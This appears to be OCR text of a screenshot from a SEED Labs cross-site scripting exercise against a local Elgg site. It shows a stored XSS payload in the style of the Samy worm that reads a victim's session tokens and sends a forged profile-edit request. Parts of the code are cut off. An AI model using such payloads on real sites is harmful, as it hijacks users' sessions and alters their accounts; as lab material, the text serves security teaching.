 Sublime Text
8:19 AM
File Edit View History Bookmarks Tools Help
Cross-Site Scripting
Web_XSS_Elgg.pdf
Edit profile : XSS Lab Si
localhost/myscrpts.js
www.xsslabelgg.com/profile/boby/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Edit profile
Display name
Boby
About me
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
Ajax.send(content);
}
}
</script>
Public
Brief description
Public
Location
~/Documents/lab09/alert.html • - Sublime Text (UNREGISTERED)
safe_home.php
unsafe_home.php
myscripts.js
alert.html
40
41 <!-- Task 5
42
43 <script type ="text/javascript">
44 window.onload = function(){
45 var guid = "&guid=" + elgg.session.user.guid;
46 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
47 var token = "&__elgg_token=" + elgg.security.token.elgg_token;
48 var name = "&name=" + elgg.session.user.name;
49 var desc = "&description=Samy is my hero" +
50 "&accesslevel[description]=2";
51
52 // Construct the content of your url.
53 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
54 var content = token + ts + name + desc + guid;
55 attackerGuid=45;
56 if (elgg.session.user.guid != attackerGuid) {
57 //Create and send Ajax request to modify profile
58 var Ajax=null;
59 Ajax = new XMLHttpRequest();
60 Ajax.open("POST", sendurl, true);
61 Ajax.setRequestHeader("Content-Type",
62
63 Ajax.send(content);
64 }
65 }
66 </script>